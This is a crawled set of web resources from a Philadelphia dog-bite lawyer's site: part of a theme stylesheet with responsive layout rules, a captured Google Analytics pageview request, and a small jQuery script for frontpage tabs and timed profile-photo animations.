    font-family: "fontAwesome";
    right: 5px;
    top: 1px;
    font-size: 20px;
    color: #E71116;
}

.sb-profile-link:after {
    content: "\f054";
    position: relative;
    font-family: "fontAwesome";
    left: 3px;
    top: 0;
}

p.sb-center {

 text-align:center !important;

 margin:5px 0 20px;

}

p.sb-center a {
    text-transform: uppercase;
    color: #656565;
    font-size: 15px;
}

.custom-testimonials.clearfix:before {

    display: block;

}

/*Custom Map*/

 #map_canvas {

  border:7px solid #fff;

  box-shadow:0 1px 1px 1px rgba(0,0,0,0.1);

  margin-top:10px;

  width:100%;

  max-width: 500px;

  height: 400px;

  margin:0 auto;

}

.btn, .btn a {

    background-color: #E1A413;
}

.btn:hover, .btn a:hover {

    background-color: #F4B00F;
}

p.more-link {
    float: right;
}

p.blog-tags {
  margin-bottom: 20px;
  width: 100%;
  display: block;
}

.crp_related ul li {
    margin-left: 0;
    padding: 0;
    position: relative;
    box-sizing: border-box;
    line-height: 1.75;
    text-decoration: none;
    list-style: none;
    display: inline-block;
    padding-right: 10px;
}


.home-banner .profile-link a, .home-banner .profile-link a:hover {
  color: #fff;
}

.home-banner .profile-link:after {
  color:#fff;
}

.trust-badges-main {
  display: block;
  max-width: 1230px;
  width: 100%;
  margin: 0 auto;
}

.phone_script {
  font-size: 24px;
  color: #B21317;
  font-weight: bold;
}

.phone_script_single {
  font-size: 24px;
  color: #B21317;
  font-weight: bold;
}

.db-tagline .db-text {
    left: 27%;
}


ul.navmenu ul.sub-menu > li > a {
    padding: 0.5rem 0.7rem;
    color: #505050;
    font-size: 0.8rem;
    width: 100%;
}





/*Responsive*/

@media screen and (max-width: 1366px) {

  .home-banner h2 {

    font-size: 56px;

    margin: 0;

    text-align: center;

  }

  .home-banner h3 {

    font-size: 32px;

    text-align: center;

  } 

  .hero-img {

    display:none;

  }

  .home-banner .profile-phone {

    color: #F55E45;

    text-align: center;

    font-size: 18px;

  }

  .home-banner  {

    width:100%;

    margin:0 auto;

    background: url('images/mean-dogs-grid.jpg') center center fixed; 

    -webkit-background-size: cover;

    -moz-background-size: cover;

    -o-background-size: cover;

    background-size: cover;

  }

  .home-banner .profile-photo {

    max-width: 185px;

  }

}

@media screen and (max-width: 1199px) {

  .db-tagline .db-text {

    left: 30%;

  }

  .frontpage-optin .wpcf7 {

    margin: 0 auto;

  } 

  ul.navmenu {
    display: none;
  }

  .toggle_button_flat_responsive_menu {
    display: block !important;
    position: relative;
  }

}

@media screen and (max-width: 991px) {

  .cta-row {

    overflow:hidden;	

    min-height:200px;

    height:auto;

  }

  .mobile-explainer-txt, .home .mobile-explainer-txt {

    display:block;	

    padding: 10px 0;

  }

  .mobile-bg {

    background:url('images/dog-bite-lawyer.jpg') no-repeat center center;

    background-size: cover;

  }

  .frontpage-optin .wpcf7 {

    background: rgba(36, 36, 36, 0.9);

    padding-left: 20px;

  }  

  #social-icons {

    float: left;

    top: -7px;

    position: relative;

  }

  .seals-phone {

    float: left;

    margin-top: 20px;

  }

  .bottom-phone .btm-number {

    text-align: left;

    margin-right: 0;

    margin-left: 0px;

  }

  .bottom-phone .btm-number:before {
    position: relative;
    left: -5px;
  }

  .bottom-phone .btm-number {
    text-indent: 10px; 
  }

  a.bottom-phone-link:hover {

    color: #F55E45;

  }

  .db-tagline .db-text {

    left: 60px;

    top: 40px;

    background-size: 75%;

  }

  #fr-logo-group, #fr-text-group {

    margin-top: -16px;

  }

  .flat_responsive_logo img {

    margin-top: 10px;

    margin-bottom: 5px;

  }

  .header_one {

    padding: 10px;

  }

  .copyright {

    text-align: left;

  } 

  .sb-lawyers {
    left:5%;
    margin:30px 0 0;
  } 

  .cmb_thumb {
    float: none;
    padding-right: 0;
    display: block;
  }

  .doctor_name {
    position: relative;
    top: 0;
    margin-top: 20px;
    display: block;
  }

  .cmb_phone {
    float: none;
    display: block;
    margin-top: 10px;
  }  

  .cmb_phone a {
    font-size: 24px;
    top:0;
  }  

  .cmb_phone a:before {
    content:"";
  }

  span.star-rating-loop {
    display: block;
    margin-top: 20px;
    margin-bottom: 15px;
  }

  .cmb_summary {
    padding-left: 0;
    display: block;
  }

  .cmb_location {
    margin-left: 0;
    margin-bottom: 40px;
  }

  .cmb_view_profile {
    padding-top: 40px;
  }


}

@media screen and (max-width: 787px) {

  .frontpage-optin .wpcf7 {

    margin-left:0;

  }

}

@media screen and (max-width: 767px) {

  .cmb_thumb img {
    margin: 0 auto;
    display: block;
  }

  .doctor_name {
    text-align: center;
  }

  .cmb_phone a {
    text-align: center;
    display: block;
  }

}

@media screen and (max-width: 640px) {
  .home-banner h2:before, .home-banner h2:after {
    display:none;
  }
}

@media screen and (max-width: 500px) {

  li.soc-items {

    top:30px;

    margin:0 !important;

    padding:0 !important;

  }

  .top-phone {

    top: -10px;

    position:absolute;

    left: -195px;

  }

  #social-icons > ul > li {

    float: left !important;

    margin-left:150px;

  }  

  #social-icons {

    margin-left:50px;

  }

  .flat_responsive_top {

    height:70px;

  }

  #fr-logo-group .img-responsive {

    max-width: 160px;

  }

  .db-tagline .db-text {

    left: 40px;

    top: 38px;

    background-size: 70%;

  }

  .flat_responsive_logo img {

    margin-top: 15px;

  }

  .flat_responsive_footer p {

    font-size: 11px;

  }

  .business-address span {

    font-size: 12px;

  }

  .frontpage-optin {

    width:330px;

    margin-left:-15px;

  }

  .home-banner h2 span {

    font-size: 35px;

    margin-top: 10px;

  }  

  .home-banner h3 span {

    font-size: 24px;

  }  

  .home-banner h2, .home-banner h3 {

    line-height:1;

  }  

  .sb-lawyers {
    left:0;
    margin:30px 10px 0;
  } 

}

@media screen and (max-width: 360px) {

  .form-phone-service a {

    display:block; 

    line-height: 1.5;

  }  

  .home .form-phone-service a {

    line-height:2;

  }

  .fast-service-wrap {

    width: 215px;

    margin: 0 auto;

  }

  .wpcf7 .body-font {

    white-space:nowrap;

    font-size: 1.8em;

    margin-left:10px;

    text-align:left;

  }

  .frontpage-optin .wpcf7 {

    padding-left: 10px;

  }

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=833056202&t=pageview&_s=1&dl=https%3A%2F%2Fphiladelphiadogbitelawyer.org%2Fdog-attack-lawsuit-wrongful-death-claims-dog-attacks%2F&ul=en-us%40posix&dt=Dog%20Attack%20Lawsuit%20%26%20Wrongful%20Death%20Claims%20for%20Dog%20Attacks&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=758186051&gjid=802631526&cid=1777218227.1768622894&tid=UA-65948593-1&_gid=825310803.1768622894&_r=1&_slc=1&z=805297592
body_size: -579
content:
2,cG-BBXD491WRD

--- FILE ---
content_type: application/x-javascript
request_url: https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/js/mainJs.js
body_size: 1731
content:
//Frontpage Tabs Script

  jQuery(document).ready(function() {
      jQuery('.tabs .tab-links a').on('click', function(e)  {
          var currentAttrValue = jQuery(this).attr('href');
   
          // Show/Hide Tabs
          jQuery('.tabs ' + currentAttrValue).show().siblings().hide();
   
          // Change/remove current tab to active
          jQuery(this).parent('li').addClass('active').siblings().removeClass('active');
   
          e.preventDefault();
      });


//Animate frontpage profiles

        setTimeout(function(){

            var profilePhoto1 = jQuery('.pp1');

            profilePhoto1.addClass("hovered")

        }, 700);

        setTimeout(function(){

            var profilePhoto1 = jQuery('.pp1');

            profilePhoto1.removeClass("hovered");

        }, 1400);        

        setTimeout(function(){

            var profilePhoto2 = jQuery('.pp2');

            profilePhoto2.addClass("hovered")

        }, 2100);

        setTimeout(function(){

            var profilePhoto2 = jQuery('.pp2');

            profilePhoto2.removeClass("hovered");

        }, 2800);        

        setTimeout(function(){

            var profilePhoto3 = jQuery('.pp3');

            profilePhoto3.addClass("hovered")

        }, 3500);

        setTimeout(function(){

            var profilePhoto3 = jQuery('.pp3');

            profilePhoto3.removeClass("hovered");

        }, 4200);        

        setTimeout(function(){

            var profilePhoto4 = jQuery('.pp4');

            profilePhoto4.addClass("hovered")

        }, 4900);

        setTimeout(function(){

            var profilePhoto4 = jQuery('.pp4');

            profilePhoto4.removeClass("hovered");

        }, 5600);

 
  });

